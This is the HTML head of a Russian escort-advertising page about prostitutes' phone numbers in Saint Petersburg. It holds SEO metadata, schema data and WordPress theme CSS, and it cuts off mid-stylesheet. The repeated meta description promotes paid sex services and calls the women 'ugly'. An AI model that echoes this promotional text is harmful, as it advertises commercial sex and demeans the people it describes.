

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/nomera-telefonov-prostitutok-v-sankt-peterburge.html
body_size: 28343
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Номера телефонов проституток в Санкт-Петербурге</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="С проститутками Санкт-Петербурга каждый сможет почувствовать себя истинным самцом. Для того чтобы найти нормальную путану Санкт-Петербурга приходится тратить массу времени и сил, ходить по саунам и выбор очень мал. Индивидуалки, которые трудятся в гостиницах обычно страшные, отчего приходится выбирать из первых попавшихся и в итоге - разочарование." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://kingisepper.ru/nomera-telefonov-prostitutok-v-sankt-peterburge.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Номера телефонов проституток в Санкт-Петербурге" />
		<meta property="og:description" content="С проститутками Санкт-Петербурга каждый сможет почувствовать себя истинным самцом. Для того чтобы найти нормальную путану Санкт-Петербурга приходится тратить массу времени и сил, ходить по саунам и выбор очень мал. Индивидуалки, которые трудятся в гостиницах обычно страшные, отчего приходится выбирать из первых попавшихся и в итоге - разочарование." />
		<meta property="og:url" content="https://kingisepper.ru/nomera-telefonov-prostitutok-v-sankt-peterburge.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-07-14T00:13:03+00:00" />
		<meta property="article:modified_time" content="2022-07-14T00:13:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Номера телефонов проституток в Санкт-Петербурге" />
		<meta name="twitter:description" content="С проститутками Санкт-Петербурга каждый сможет почувствовать себя истинным самцом. Для того чтобы найти нормальную путану Санкт-Петербурга приходится тратить массу времени и сил, ходить по саунам и выбор очень мал. Индивидуалки, которые трудятся в гостиницах обычно страшные, отчего приходится выбирать из первых попавшихся и в итоге - разочарование." />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/nomera-telefonov-prostitutok-v-sankt-peterburge.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/nomera-telefonov-prostitutok-v-sankt-peterburge.html#listItem","name":"\u041d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u043e\u0432 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/nomera-telefonov-prostitutok-v-sankt-peterburge.html#listItem","position":2,"name":"\u041d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u043e\u0432 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/nomera-telefonov-prostitutok-v-sankt-peterburge.html#webpage","url":"https:\/\/kingisepper.ru\/nomera-telefonov-prostitutok-v-sankt-peterburge.html","name":"\u041d\u043e\u043c\u0435\u0440\u0430 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u043e\u0432 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u0421 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0430\u043c\u0438 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u0441\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0447\u0443\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0431\u044f \u0438\u0441\u0442\u0438\u043d\u043d\u044b\u043c \u0441\u0430\u043c\u0446\u043e\u043c. \u0414\u043b\u044f \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0439\u0442\u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043f\u0443\u0442\u0430\u043d\u0443 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0442\u0440\u0430\u0442\u0438\u0442\u044c \u043c\u0430\u0441\u0441\u0443 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0438 \u0441\u0438\u043b, \u0445\u043e\u0434\u0438\u0442\u044c \u043f\u043e \u0441\u0430\u0443\u043d\u0430\u043c \u0438 \u0432\u044b\u0431\u043e\u0440 \u043e\u0447\u0435\u043d\u044c \u043c\u0430\u043b. \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0442\u0440\u0443\u0434\u044f\u0442\u0441\u044f \u0432 \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u044b\u0447\u043d\u043e \u0441\u0442\u0440\u0430\u0448\u043d\u044b\u0435, \u043e\u0442\u0447\u0435\u0433\u043e \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c \u0438\u0437 \u043f\u0435\u0440\u0432\u044b\u0445 \u043f\u043e\u043f\u0430\u0432\u0448\u0438\u0445\u0441\u044f \u0438 \u0432 \u0438\u0442\u043e\u0433\u0435 - \u0440\u0430\u0437\u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/nomera-telefonov-prostitutok-v-sankt-peterburge.html#breadcrumblist"},"datePublished":"2022-07-14T00:13:03+03:00","dateModified":"2022-07-14T00:13:03+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fnomera-telefonov-prostitutok-v-sankt-peterburge.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fnomera-telefonov-prostitutok-v-sankt-peterburge.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle 